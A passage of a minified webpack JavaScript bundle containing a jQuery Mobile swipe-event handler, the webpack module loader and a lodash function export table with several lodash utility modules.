                        return 0 === t.pageY && Math.floor(o) > Math.floor(t.pageY) || 0 === t.pageX && Math.floor(i) > Math.floor(t.pageX) ? (i -= n, o -= r) : (o < t.pageY - r || i < t.pageX - n) && (i = t.pageX - n, o = t.pageY - r), {
                            x: i,
                            y: o
                        }
                    },
                    start: function (e) {
                        var n = e.originalEvent.touches ? e.originalEvent.touches[0] : e,
                            r = t.event.special.swipe.getLocation(n);
                        return {time: (new Date).getTime(), coords: [r.x, r.y], origin: t(e.target)}
                    },
                    stop: function (e) {
                        var n = e.originalEvent.touches ? e.originalEvent.touches[0] : e,
                            r = t.event.special.swipe.getLocation(n);
                        return {time: (new Date).getTime(), coords: [r.x, r.y]}
                    },
                    handleSwipe: function (e, n, r, o) {
                        if (n.time - e.time < t.event.special.swipe.durationThreshold && Math.abs(e.coords[0] - n.coords[0]) > t.event.special.swipe.horizontalDistanceThreshold && Math.abs(e.coords[1] - n.coords[1]) < t.event.special.swipe.verticalDistanceThreshold) {
                            var a = e.coords[0] > n.coords[0] ? "swipeleft" : "swiperight";
                            return i(r, "swipe", t.Event("swipe", {
                                target: o,
                                swipestart: e,
                                swipestop: n
                            }), !0), i(r, a, t.Event(a, {target: o, swipestart: e, swipestop: n}), !0), !0
                        }
                        return !1
                    },
                    eventInProgress: !1,
                    setup: function () {
                        var e, n = this, r = t(n), i = {};
                        (e = t.data(this, "mobile-events")) || (e = {length: 0}, t.data(this, "mobile-events", e)), e.length++, e.swipe = i, i.start = function (e) {
                            if (!t.event.special.swipe.eventInProgress) {
                                t.event.special.swipe.eventInProgress = !0;
                                var r, a = t.event.special.swipe.start(e), s = e.target, c = !1;
                                i.move = function (e) {
                                    a && !e.isDefaultPrevented() && (r = t.event.special.swipe.stop(e), c || (c = t.event.special.swipe.handleSwipe(a, r, n, s)) && (t.event.special.swipe.eventInProgress = !1), Math.abs(a.coords[0] - r.coords[0]) > t.event.special.swipe.scrollSupressionThreshold && e.preventDefault())
                                }, i.stop = function () {
                                    c = !0, t.event.special.swipe.eventInProgress = !1, o.off(l, i.move), i.move = null
                                }, o.on(l, i.move).one(u, i.stop)
                            }
                        }, r.on(c, i.start)
                    },
                    teardown: function () {
                        var e, n;
                        (e = t.data(this, "mobile-events")) && (n = e.swipe, delete e.swipe, e.length--, 0 === e.length && t.removeData(this, "mobile-events")), n && (n.start && t(this).off(c, n.start), n.move && o.off(l, n.move), n.stop && o.off(u, n.stop))
                    }
                }, t.each({
                    scrollstop: "scrollstart",
                    taphold: "tap",
                    swipeleft: "swipe.left",
                    swiperight: "swipe.right"
                }, (function (e, n) {
                    t.event.special[e] = {
                        setup: function () {
                            t(this).bind(n, t.noop)
                        }, teardown: function () {
                            t(this).unbind(n)
                        }
                    }
                }))
            }(t, this)
        }(t, 0, o), t.mobile
    }.apply(e, r)) || (t.exports = i)
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    /*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */
    !function (t, e) {
        for (var n in e) t[n] = e[n]
    }(window, function (t) {
        var e = {};

        function r(n) {
            if (e[n]) return e[n].exports;
            var i = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(i.exports, i, i.exports, r), i.l = !0, i.exports
        }

        return r.m = t, r.c = e, r.d = function (t, e, n) {
            r.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
        }, r.r = function (t) {
            "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
        }, r.t = function (t, e) {
            if (1 & e && (t = r(t)), 8 & e) return t;
            if (4 & e && "object" == n(t) && t && t.__esModule) return t;
            var i = Object.create(null);
            if (r.r(i), Object.defineProperty(i, "default", {
                enumerable: !0,
                value: t
            }), 2 & e && "string" != typeof t) for (var o in t) r.d(i, o, function (e) {
                return t[e]
            }.bind(null, o));
            return i
        }, r.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return r.d(e, "a", e), e
        }, r.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, r.p = "/", r(r.s = 1220)
    }([, , function (t, e, n) {
        var r = n(162);
        t.exports = function (t, e, n) {
            var i = null == t ? void 0 : r(t, e);
            return void 0 === i ? n : i
        }
    }, , function (t, e, n) {
        "use strict";
        var r = n(370), i = n.n(r), o = n(102), a = n.n(o);
        n.d(e, "d", (function () {
            return a.a
        }));
        var s = n(90), c = n.n(s);
        n.d(e, "e", (function () {
            return c.a
        }));
        var u = n(171), l = n.n(u);
        n.d(e, "h", (function () {
            return l.a
        }));
        var d = n(371), f = n.n(d), p = n(372), _ = n.n(p), h = n(334), v = n.n(h), m = n(92), g = n.n(m);
        n.d(e, "i", (function () {
            return g.a
        }));
        var b = n(373), w = n.n(b), y = n(374), x = n.n(y), C = n(375), k = n.n(C), j = n(164), O = n.n(j), S = n(275),
            T = n.n(S), I = n(200), A = n.n(I);
        n.d(e, "m", (function () {
            return A.a
        }));
        var E = n(376), M = n.n(E), P = n(377), z = n.n(P), L = n(237), R = n.n(L), W = n(96), H = n.n(W);
        n.d(e, "s", (function () {
            return H.a
        }));
        var F = n(91), D = n.n(F);
        n.d(e, "u", (function () {
            return D.a
        }));
        var B = n(292), N = n.n(B);
        n.d(e, "v", (function () {
            return N.a
        }));
        var V = n(111), q = n.n(V);
        n.d(e, "w", (function () {
            return q.a
        }));
        var Q = n(378), $ = n.n(Q), U = n(379), Y = n.n(U), K = n(220), G = n.n(K);
        n.d(e, "I", (function () {
            return G.a
        }));
        var Z = n(63), X = n.n(Z);
        n.d(e, "K", (function () {
            return X.a
        }));
        var J = n(380), tt = n.n(J), et = n(335), nt = n.n(et), rt = n(192), it = n.n(rt), ot = n(276), at = n.n(ot),
            st = n(381), ct = n.n(st), ut = n(382), lt = n.n(ut), dt = n(383), ft = n.n(dt), pt = n(264), _t = n.n(pt);
        n.d(e, "X", (function () {
            return _t.a
        }));
        var ht = n(320), vt = n.n(ht), mt = n(321), gt = n.n(mt), bt = n(384), wt = n.n(bt), yt = n(385), xt = n.n(yt),
            Ct = n(386), kt = n.n(Ct), jt = n(387), Ot = n.n(jt), St = n(388), Tt = n.n(St), It = n(389), At = n.n(It),
            Et = n(390), Mt = n.n(Et), Pt = n(391), zt = n.n(Pt), Lt = n(265), Rt = n.n(Lt), Wt = n(236), Ht = n.n(Wt);
        n.d(e, "db", (function () {
            return Ht.a
        }));
        var Ft = n(246), Dt = n.n(Ft);
        n.d(e, "eb", (function () {
            return Dt.a
        }));
        var Bt = n(392), Nt = n.n(Bt), Vt = n(393), qt = n.n(Vt), Qt = n(55), $t = n.n(Qt);
        n.d(e, "pb", (function () {
            return $t.a
        }));
        var Ut = n(394), Yt = n.n(Ut), Kt = n(395), Gt = n.n(Kt), Zt = n(101), Xt = n.n(Zt);
        n.d(e, "qb", (function () {
            return Xt.a
        }));
        var Jt = n(238), te = n.n(Jt), ee = n(363), ne = n.n(ee), re = n(218), ie = n.n(re), oe = n(277), ae = n.n(oe),
            se = n(362), ce = n.n(se), ue = n(364), le = n.n(ue), de = n(396), fe = n.n(de), pe = n(397), _e = n.n(pe),
            he = n(300), ve = n.n(he), me = n(398), ge = n.n(me), be = n(278), we = n.n(be);
        n.d(e, "tb", (function () {
            return we.a
        }));
        var ye = n(399), xe = n.n(ye), Ce = n(12), ke = n.n(Ce);
        n.d(e, "n", (function () {
            return ke.a
        }));
        var je = n(239), Oe = n.n(je);
        n.d(e, "o", (function () {
            return Oe.a
        }));
        var Se = n(176), Te = n.n(Se), Ie = n(79), Ae = n.n(Ie);
        n.d(e, "k", (function () {
            return Ae.a
        }));
        var Ee = n(67), Me = n.n(Ee);
        n.d(e, "l", (function () {
            return Me.a
        }));
        var Pe = n(400), ze = n.n(Pe), Le = n(401), Re = n.n(Le), We = n(402), He = n.n(We), Fe = n(403), De = n.n(Fe),
            Be = n(293), Ne = n.n(Be);
        n.d(e, "q", (function () {
            return Ne.a
        }));
        var Ve = n(10), qe = n.n(Ve);
        n.d(e, "t", (function () {
            return qe.a
        }));
        var Qe = n(404), $e = n.n(Qe), Ue = n(318), Ye = n.n(Ue), Ke = n(39), Ge = n.n(Ke);
        n.d(e, "M", (function () {
            return Ge.a
        }));
        var Ze = n(201), Xe = n.n(Ze), Je = n(405), tn = n.n(Je), en = n(122), nn = n.n(en);
        n.d(e, "W", (function () {
            return nn.a
        }));
        var rn = n(406), on = n.n(rn), an = n(322), sn = n.n(an), cn = n(407), un = n.n(cn), ln = n(408), dn = n.n(ln),
            fn = n(323), pn = n.n(fn), _n = n(87), hn = n.n(_n);
        n.d(e, "ab", (function () {
            return hn.a
        }));
        var vn = n(74), mn = n.n(vn);
        n.d(e, "bb", (function () {
            return mn.a
        }));
        var gn = n(89), bn = n.n(gn), wn = n(170), yn = n.n(wn);
        n.d(e, "S", (function () {
            return yn.a
        }));
        var xn = n(409), Cn = n.n(xn), kn = n(216), jn = n.n(kn), On = n(279), Sn = n.n(On), Tn = n(280), In = n.n(Tn),
            An = n(410), En = n.n(An), Mn = n(217), Pn = n.n(Mn), zn = n(411), Ln = n.n(zn), Rn = n(59), Wn = n.n(Rn);
        n.d(e, "f", (function () {
            return Wn.a
        }));
        var Hn = n(412), Fn = n.n(Hn), Dn = n(413), Bn = n.n(Dn), Nn = n(324), Vn = n.n(Nn), qn = n(186), Qn = n.n(qn);
        n.d(e, "P", (function () {
            return Qn.a
        }));
        var $n = n(191), Un = n.n($n), Yn = n(414), Kn = n.n(Yn), Gn = n(415), Zn = n.n(Gn), Xn = n(221), Jn = n.n(Xn),
            tr = n(416), er = n.n(tr), nr = n(271), rr = n.n(nr), ir = n(417), or = n.n(ir), ar = n(418), sr = n.n(ar),
            cr = n(123), ur = n.n(cr);
        n.d(e, "fb", (function () {
            return ur.a
        }));
        var lr = n(419), dr = n.n(lr), fr = n(420), pr = n.n(fr), _r = n(288), hr = n.n(_r), vr = n(82), mr = n.n(vr);
        n.d(e, "b", (function () {
            return mr.a
        }));
        var gr = n(50), br = n.n(gr);
        n.d(e, "c", (function () {
            return br.a
        }));
        var wr = n(421), yr = n.n(wr), xr = n(422), Cr = n.n(xr), kr = n(423), jr = n.n(kr), Or = n(85), Sr = n.n(Or),
            Tr = n(424), Ir = n.n(Tr), Ar = n(425), Er = n.n(Ar), Mr = n(133), Pr = n.n(Mr), zr = n(16), Lr = n.n(zr);
        n.d(e, "x", (function () {
            return Lr.a
        }));
        var Rr = n(426), Wr = n.n(Rr), Hr = n(71), Fr = n.n(Hr), Dr = n(80), Br = n.n(Dr), Nr = n(319), Vr = n.n(Nr),
            qr = n(118), Qr = n.n(qr), $r = n(427), Ur = n.n($r), Yr = n(428), Kr = n.n(Yr), Gr = n(8), Zr = n.n(Gr);
        n.d(e, "y", (function () {
            return Zr.a
        }));
        var Xr = n(43), Jr = n.n(Xr);
        n.d(e, "z", (function () {
            return Jr.a
        }));
        var ti = n(429), ei = n.n(ti), ni = n(185), ri = n.n(ni), ii = n(225), oi = n.n(ii), ai = n(53), si = n.n(ai);
        n.d(e, "A", (function () {
            return si.a
        }));
        var ci = n(281), ui = n.n(ci), li = n(161), di = n.n(li), fi = n(267), pi = n.n(fi), _i = n(430), hi = n.n(_i),
            vi = n(431), mi = n.n(vi), gi = n(108), bi = n.n(gi);
        n.d(e, "B", (function () {
            return bi.a
        }));
        var wi = n(432), yi = n.n(wi), xi = n(149), Ci = n.n(xi);
        n.d(e, "C", (function () {
            return Ci.a
        }));
        var ki = n(57), ji = n.n(ki);
        n.d(e, "D", (function () {
            return ji.a
        }));
        var Oi = n(119), Si = n.n(Oi);
        n.d(e, "E", (function () {
            return Si.a
        }));
        var Ti = n(35), Ii = n.n(Ti);
        n.d(e, "F", (function () {
            return Ii.a
        }));
        var Ai = n(51), Ei = n.n(Ai), Mi = n(140), Pi = n.n(Mi), zi = n(219), Li = n.n(zi), Ri = n(433), Wi = n.n(Ri),
            Hi = n(268), Fi = n.n(Hi), Di = n(49), Bi = n.n(Di);
        n.d(e, "G", (function () {
            return Bi.a
        }));
        var Ni = n(84), Vi = n.n(Ni), qi = n(134), Qi = n.n(qi), $i = n(7), Ui = n.n($i);
        n.d(e, "H", (function () {
            return Ui.a
        }));
        var Yi = n(269), Ki = n.n(Yi), Gi = n(434), Zi = n.n(Gi), Xi = n(435), Ji = n.n(Xi), to = n(436), eo = n.n(to),
            no = n(195), ro = n.n(no);
        n.d(e, "hb", (function () {
            return ro.a
        }));
        var io = n(155), oo = n.n(io), ao = n(33), so = n.n(ao);
        n.d(e, "ib", (function () {
            return so.a
        }));
        var co = n(274), uo = n.n(co), lo = n(114), fo = n.n(lo), po = n(266), _o = n.n(po), ho = n(437), vo = n.n(ho),
            mo = n(22), go = n.n(mo);
        n.d(e, "kb", (function () {
            return go.a
        }));
        var bo = n(365), wo = n.n(bo), yo = n(438), xo = n.n(yo), Co = n(439), ko = n.n(Co), jo = n(440), Oo = n.n(jo),
            So = n(189), To = n.n(So), Io = n(441), Ao = n.n(Io), Eo = n(442), Mo = n.n(Eo), Po = n(443), zo = n.n(Po),
            Lo = n(294), Ro = n.n(Lo), Wo = n(444), Ho = n.n(Wo), Fo = n(445), Do = n.n(Fo), Bo = n(301), No = n.n(Bo),
            Vo = n(446), qo = n.n(Vo), Qo = n(224), $o = n.n(Qo), Uo = n(447), Yo = n.n(Uo), Ko = n(448), Go = n.n(Ko),
            Zo = n(449), Xo = n.n(Zo), Jo = n(302), ta = n.n(Jo), ea = n(15), na = n.n(ea);
        n.d(e, "a", (function () {
            return na.a
        }));
        var ra = n(295), ia = n.n(ra), oa = n(282), aa = n.n(oa), sa = n(450), ca = n.n(sa), ua = n(451), la = n.n(ua),
            da = n(452), fa = n.n(da), pa = n(157), _a = n.n(pa), ha = n(453), va = n.n(ha), ma = n(202), ga = n.n(ma),
            ba = n(454), wa = n.n(ba), ya = n(455), xa = n.n(ya), Ca = n(456), ka = n.n(Ca), ja = n(291), Oa = n.n(ja),
            Sa = n(457), Ta = n.n(Sa), Ia = n(458), Aa = n.n(Ia), Ea = n(459), Ma = n.n(Ea), Pa = n(2), za = n.n(Pa);
        n.d(e, "p", (function () {
            return za.a
        }));
        var La = n(30), Ra = n.n(La);
        n.d(e, "r", (function () {
            return Ra.a
        }));
        var Wa = n(198), Ha = n.n(Wa), Fa = n(317), Da = n.n(Fa), Ba = n(460), Na = n.n(Ba), Va = n(461), qa = n.n(Va),
            Qa = n(29), $a = n.n(Qa);
        n.d(e, "J", (function () {
            return $a.a
        }));
        var Ua = n(77), Ya = n.n(Ua), Ka = n(231), Ga = n.n(Ka);
        n.d(e, "N", (function () {
            return Ga.a
        }));
        var Za = n(106), Xa = n.n(Za);
        n.d(e, "O", (function () {
            return Xa.a
        }));
        var Ja = n(148), ts = n.n(Ja);
        n.d(e, "Q", (function () {
            return ts.a
        }));
        var es = n(283), ns = n.n(es), rs = n(105), is = n.n(rs), os = n(188), as = n.n(os);
        n.d(e, "T", (function () {
            return as.a
        }));
        var ss = n(107), cs = n.n(ss);
        n.d(e, "U", (function () {
            return cs.a
        }));
        var us = n(100), ls = n.n(us);
        n.d(e, "V", (function () {
            return ls.a
        }));
        var ds = n(462), fs = n.n(ds), ps = n(47), _s = n.n(ps);
        n.d(e, "Z", (function () {
            return _s.a
        }));
        var hs = n(209), vs = n.n(hs), ms = n(333), gs = n.n(ms);
        n.d(e, "jb", (function () {
            return gs.a
        }));
        var bs = n(463), ws = n.n(bs), ys = n(299), xs = n.n(ys);
        n.d(e, "lb", (function () {
            return xs.a
        }));
        var Cs = n(190), ks = n.n(Cs);
        n.d(e, "rb", (function () {
            return ks.a
        }));
        var js = n(464), Os = n.n(js), Ss = n(465), Ts = n.n(Ss), Is = n(86), As = n.n(Is);
        n.d(e, "sb", (function () {
            return As.a
        }));
        var Es = n(466), Ms = n.n(Es), Ps = n(467), zs = n.n(Ps), Ls = n(468), Rs = n.n(Ls), Ws = n(469), Hs = n.n(Ws),
            Fs = n(470), Ds = n.n(Fs), Bs = n(187), Ns = n.n(Bs), Vs = n(284), qs = n.n(Vs), Qs = n(146), $s = n.n(Qs);
        n.d(e, "j", (function () {
            return $s.a
        }));
        var Us = n(222), Ys = n.n(Us), Ks = n(471), Gs = n.n(Ks), Zs = n(366), Xs = n.n(Zs), Js = n(472), tc = n.n(Js);
        n.d(e, "L", (function () {
            return tc.a
        }));
        var ec = n(473), nc = n.n(ec), rc = n(474), ic = n.n(rc), oc = n(475), ac = n.n(oc), sc = n(476), cc = n.n(sc),
            uc = n(367), lc = n.n(uc), dc = n(325), fc = n.n(dc), pc = n(125), _c = n.n(pc);
        n.d(e, "Y", (function () {
            return _c.a
        }));
        var hc = n(477), vc = n.n(hc), mc = n(245), gc = n.n(mc), bc = n(368), wc = n.n(bc), yc = n(69), xc = n.n(yc);
        n.d(e, "cb", (function () {
            return xc.a
        }));
        var Cc = n(478), kc = n.n(Cc), jc = n(203), Oc = n.n(jc), Sc = n(208), Tc = n.n(Sc), Ic = n(142), Ac = n.n(Ic);
        n.d(e, "mb", (function () {
            return Ac.a
        }));
        var Ec = n(289), Mc = n.n(Ec), Pc = n(290), zc = n.n(Pc);
        n.d(e, "nb", (function () {
            return zc.a
        }));
        var Lc = n(326), Rc = n.n(Lc);
        n.d(e, "ob", (function () {
            return Rc.a
        }));
        var Wc = n(235), Hc = n.n(Wc), Fc = n(479), Dc = n.n(Fc), Bc = n(215), Nc = n.n(Bc), Vc = n(285), qc = n.n(Vc),
            Qc = n(286), $c = n.n(Qc), Uc = n(480), Yc = n.n(Uc), Kc = n(481), Gc = n.n(Kc), Zc = n(482), Xc = n.n(Zc),
            Jc = n(199), tu = n.n(Jc), eu = n(327), nu = n.n(eu), ru = n(273), iu = n.n(ru), ou = n(65), au = n.n(ou),
            su = n(270), cu = n.n(su), uu = n(483), lu = n.n(uu), du = n(484), fu = n.n(du), pu = n(485), _u = n.n(pu),
            hu = n(486), vu = n.n(hu), mu = n(487), gu = n.n(mu), bu = n(45), wu = n.n(bu);
        n.d(e, "R", (function () {
            return wu.a
        }));
        var yu = n(488), xu = n.n(yu), Cu = n(489), ku = n.n(Cu), ju = n(490), Ou = n.n(ju), Su = n(491), Tu = n.n(Su),
            Iu = n(492), Au = n.n(Iu), Eu = n(172), Mu = n.n(Eu), Pu = n(493), zu = n.n(Pu), Lu = n(197), Ru = n.n(Lu),
            Wu = n(196), Hu = n.n(Wu), Fu = n(494), Du = n.n(Fu), Bu = n(495), Nu = n.n(Bu), Vu = n(496), qu = n.n(Vu),
            Qu = n(223), $u = n.n(Qu);
        n.d(e, "gb", (function () {
            return $u.a
        }));
        var Uu = n(272), Yu = n.n(Uu), Ku = n(328), Gu = n.n(Ku), Zu = n(287), Xu = n.n(Zu), Ju = {
            chunk: i.a,
            compact: a.a,
            concat: c.a,
            difference: l.a,
            differenceBy: f.a,
            differenceWith: _.a,
            drop: v.a,
            dropRight: g.a,
            dropRightWhile: w.a,
            dropWhile: x.a,
            fill: k.a,
            findIndex: O.a,
            findLastIndex: T.a,
            flatten: A.a,
            flattenDeep: M.a,
            flattenDepth: z.a,
            fromPairs: R.a,
            head: H.a,
            indexOf: D.a,
            initial: N.a,
            intersection: q.a,
            intersectionBy: $.a,
            intersectionWith: Y.a,
            join: G.a,
            last: X.a,
            lastIndexOf: tt.a,
            nth: nt.a,
            pull: it.a,
            pullAll: at.a,
            pullAllBy: ct.a,
            pullAllWith: lt.a,
            pullAt: ft.a,
            remove: _t.a,
            reverse: vt.a,
            slice: gt.a,
            sortedIndex: wt.a,
            sortedIndexBy: xt.a,
            sortedIndexOf: kt.a,
            sortedLastIndex: Ot.a,
            sortedLastIndexBy: Tt.a,
            sortedLastIndexOf: At.a,
            sortedUniq: Mt.a,
            sortedUniqBy: zt.a,
            tail: Rt.a,
            take: Ht.a,
            takeRight: Dt.a,
            takeRightWhile: Nt.a,
            takeWhile: qt.a,
            union: $t.a,
            unionBy: Yt.a,
            unionWith: Gt.a,
            uniq: Xt.a,
            uniqBy: te.a,
            uniqWith: ne.a,
            unzip: ie.a,
            unzipWith: ae.a,
            without: ce.a,
            xor: le.a,
            xorBy: fe.a,
            zip: _e.a,
            zipObject: ve.a,
            zipObjectDeep: ge.a,
            zipWith: we.a,
            countBy: xe.a,
            forEach: ke.a,
            forEachRight: Oe.a,
            every: Te.a,
            filter: Ae.a,
            find: Me.a,
            findLast: ze.a,
            flatMap: Re.a,
            flatMapDeep: He.a,
            flatMapDepth: De.a,
            groupBy: Ne.a,
            includes: qe.a,
            invokeMap: $e.a,
            keyBy: Ye.a,
            map: Ge.a,
            orderBy: Xe.a,
            partition: tn.a,
            reduce: nn.a,
            reduceRight: on.a,
            reject: sn.a,
            sample: un.a,
            sampleSize: dn.a,
            shuffle: pn.a,
            size: hn.a,
            some: mn.a,
            sortBy: bn.a,
            now: yn.a,
            after: Cn.a,
            ary: jn.a,
            before: Sn.a,
            bind: In.a,
            bindKey: En.a,
            curry: Pn.a,
            curryRight: Ln.a,
            debounce: Wn.a,
            defer: Fn.a,
            delay: Bn.a,
            flip: Vn.a,
            memoize: Qn.a,
            negate: Un.a,
            once: Kn.a,
            overArgs: Zn.a,
            partial: Jn.a,
            partialRight: er.a,
            rearg: rr.a,
            rest: or.a,
            spread: sr.a,
            throttle: ur.a,
            unary: dr.a,
            wrap: pr.a,
            castArray: hr.a,
            clone: mr.a,
            cloneDeep: br.a,
            cloneDeepWith: yr.a,
            cloneWith: Cr.a,
            conformsTo: jr.a,
            eq: Sr.a,
            gt: Ir.a,
            gte: Er.a,
            isArguments: Pr.a,
            isArray: Lr.a,
            isArrayBuffer: Wr.a,
            isArrayLike: Fr.a,
            isArrayLikeObject: Br.a,
            isBoolean: Vr.a,
            isBuffer: Qr.a,
            isDate: Ur.a,
            isElement: Kr.a,
            isEmpty: Zr.a,
            isEqual: Jr.a,
            isEqualWith: ei.a,
            isError: ri.a,
            isFinite: oi.a,
            isFunction: si.a,
            isInteger: ui.a,
            isLength: di.a,
            isMap: pi.a,
            isMatch: hi.a,
            isMatchWith: mi.a,
            isNaN: bi.a,
            isNative: yi.a,
            isNil: Ci.a,
            isNull: ji.a,
            isNumber: Si.a,
            isObject: Ii.a,
            isObjectLike: Ei.a,
            isPlainObject: Pi.a,
            isRegExp: Li.a,
            isSafeInteger: Wi.a,
            isSet: Fi.a,
            isString: Bi.a,
            isSymbol: Vi.a,
            isTypedArray: Qi.a,
            isUndefined: Ui.a,
            isWeakMap: Ki.a,
            isWeakSet: Zi.a,
            lt: Ji.a,
            lte: eo.a,
            toArray: ro.a,
            toFinite: oo.a,
            toInteger: so.a,
            toLength: uo.a,
            toNumber: fo.a,
            toPlainObject: _o.a,
            toSafeInteger: vo.a,
            toString: go.a,
            add: wo.a,
            ceil: xo.a,
            divide: ko.a,
            floor: Oo.a,
            max: To.a,
            maxBy: Ao.a,
            mean: Mo.a,
            meanBy: zo.a,
            min: Ro.a,
            minBy: Ho.a,
            multiply: Do.a,
            round: No.a,
            subtract: qo.a,
            sum: $o.a,
            sumBy: Yo.a,
            clamp: Go.a,
            inRange: Xo.a,
            random: ta.a,
            assign: na.a,
            assignIn: ia.a,
            assignInWith: aa.a,
            assignWith: ca.a,
            at: la.a,
            create: fa.a,
            defaults: _a.a,
            defaultsDeep: va.a,
            findKey: ga.a,
            findLastKey: wa.a,
            forIn: xa.a,
            forInRight: ka.a,
            forOwn: Oa.a,
            forOwnRight: Ta.a,
            functions: Aa.a,
            functionsIn: Ma.a,
            get: za.a,
            has: Ra.a,
            hasIn: Ha.a,
            invert: Da.a,
            invertBy: Na.a,
            invoke: qa.a,
            keys: $a.a,
            keysIn: Ya.a,
            mapKeys: Ga.a,
            mapValues: Xa.a,
            merge: ts.a,
            mergeWith: ns.a,
            omit: is.a,
            omitBy: as.a,
            pick: cs.a,
            pickBy: ls.a,
            result: fs.a,
            set: _s.a,
            setWith: vs.a,
            toPairs: gs.a,
            toPairsIn: ws.a,
            transform: xs.a,
            unset: ks.a,
            update: Os.a,
            updateWith: Ts.a,
            values: As.a,
            valuesIn: Ms.a,
            chain: zs.a,
            tap: Rs.a,
            thru: Hs.a,
            camelCase: Ds.a,
            capitalize: Ns.a,
            deburr: qs.a,
            endsWith: $s.a,
            escape: Ys.a,
            escapeRegExp: Gs.a,
            kebabCase: Xs.a,
            lowerCase: tc.a,
            lowerFirst: nc.a,
            pad: ic.a,
            padEnd: ac.a,
            padStart: cc.a,
            parseInt: lc.a,
            repeat: fc.a,
            replace: _c.a,
            snakeCase: vc.a,
            split: gc.a,
            startCase: wc.a,
            startsWith: xc.a,
            template: kc.a,
            toLower: Oc.a,
            toUpper: Tc.a,
            trim: Ac.a,
            trimEnd: Mc.a,
            trimStart: zc.a,
            truncate: Rc.a,
            unescape: Hc.a,
            upperCase: Dc.a,
            upperFirst: Nc.a,
            words: qc.a,
            attempt: $c.a,
            bindAll: Yc.a,
            cond: Gc.a,
            conforms: Xc.a,
            constant: tu.a,
            defaultTo: _a.a,
            flow: nu.a,
            flowRight: iu.a,
            identity: au.a,
            iteratee: cu.a,
            matches: lu.a,
            matchesProperty: fu.a,
            method: _u.a,
            methodOf: vu.a,
            mixin: gu.a,
            noop: wu.a,
            nthArg: xu.a,
            over: ku.a,
            overEvery: Ou.a,
            overSome: Tu.a,
            propertyOf: Au.a,
            range: Mu.a,
            rangeRight: zu.a,
            stubArray: Ru.a,
            stubFalse: Hu.a,
            stubObject: Du.a,
            stubString: Nu.a,
            stubTrue: qu.a,
            times: $u.a,
            toPath: Yu.a,
            uniqueId: Gu.a,
            templateSettings: Xu.a
        };
        e.g = Ju
    }, , , function (t, e) {
        t.exports = function (t) {
            return void 0 === t
        }
    }, function (t, e, n) {
        var r = n(227), i = n(121), o = n(133), a = n(16), s = n(71), c = n(118), u = n(178), l = n(134),
            d = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            if (null == t) return !0;
            if (s(t) && (a(t) || "string" == typeof t || "function" == typeof t.splice || c(t) || l(t) || o(t))) return !t.length;
            var e = i(t);
            if ("[object Map]" == e || "[object Set]" == e) return !t.size;
            if (u(t)) return !r(t).length;
            for (var n in t) if (d.call(t, n)) return !1;
            return !0
        }
    }, , function (t, e, n) {
        var r = n(163), i = n(71), o = n(49), a = n(33), s = n(86), c = Math.max;
        t.exports = function (t, e, n, u) {
            t = i(t) ? t : s(t), n = n && !u ? a(n) : 0;
            var l = t.length;
            return n < 0 && (n = c(l + n, 0)), o(t) ? n <= l && t.indexOf(e, n) > -1 : !!l && r(t, e, n) > -1
        }
    }, , function (t, e, n) {
        var r = n(151), i = n(137), o = n(112), a = n(16);
        t.exports = function (t, e) {
            return (a(t) ? r : i)(t, o(e))
        }
    }, , , function (t, e, n) {
        var r = n(212), i = n(117), o = n(179), a = n(71), s = n(178), c = n(29), u = Object.prototype.hasOwnProperty,
            l = o((function (t, e) {
                if (s(e) || a(e)) i(e, c(e), t); else for (var n in e) u.call(e, n) && r(t, n, e[n])
            }));
        t.exports = l
    }, function (t, e) {
        var n = Array.isArray;
        t.exports = n
    }, , , , , , function (t, e, n) {
        var r = n(113);
        t.exports = function (t) {
            return null == t ? "" : r(t)
        }
    }, , , , , function (t, e) {
        t.exports = window.jQuery
    }, , function (t, e, n) {
        var r = n(505), i = n(227), o = n(71);
        t.exports = function (t) {
            return o(t) ? r(t) : i(t)
        }
    }, function (t, e, n) {
        var r = n(667), i = n(519);
        t.exports = function (t, e) {
            return null != t && i(t, e, r)
        }
    }, function (t, e, r) {
        var i = r(521), o = r(525), a = r(65), s = r(16), c = r(369);
        t.exports = function (t) {
            return "function" == typeof t ? t : null == t ? a : "object" == n(t) ? s(t) ? o(t[0], t[1]) : i(t) : c(t)
        }
    }, , function (t, e, n) {
        var r = n(155);
        t.exports = function (t) {
            var e = r(t), n = e % 1;
            return e == e ? n ? e - n : e : 0
        }
    }, , function (t, e) {
        t.exports = function (t) {
            var e = n(t);
            return null != t && ("object" == e || "function" == e)
        }
    }, , , function (t, e, n) {
        var r = n(65), i = n(527), o = n(316);
        t.exports = function (t, e) {
            return o(i(t, e, r), t + "")
        }
    }, function (t, e, n) {
        var r = n(56), i = n(31), o = n(541), a = n(16);
        t.exports = function (t, e) {
            return (a(t) ? r : o)(t, i(e, 3))
        }
    }, , , , function (t, e, n) {
        var r = n(210);
        t.exports = function (t, e) {
            return r(t, e)
        }
    }, , function (t, e) {
        t.exports = function () {
        }
    }, , function (t, e, n) {
        var r = n(213);
        t.exports = function (t, e, n) {
            return null == t ? t : r(t, e, n)
        }
    }, , function (t, e, n) {
        var r = n(75), i = n(16), o = n(51);
        t.exports = function (t) {
            return "string" == typeof t || !i(t) && o(t) && "[object String]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(131);
        t.exports = function (t) {
            return r(t, 5)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return null != t && "object" == n(t)
        }
    }, function (t, e, n) {
        "use strict";
        n.d(e, "g", (function () {
            return x
        })), n.d(e, "b", (function () {
            return C
        })), n.d(e, "j", (function () {
            return k
        })), n.d(e, "p", (function () {
            return j
        })), n.d(e, "m", (function () {
            return O
        })), n.d(e, "l", (function () {
            return S
        })), n.d(e, "n", (function () {
            return T
        })), n.d(e, "v", (function () {
